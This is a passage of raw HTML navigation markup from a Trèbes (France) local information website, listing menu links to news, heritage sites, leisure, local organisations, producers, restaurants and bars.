href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span 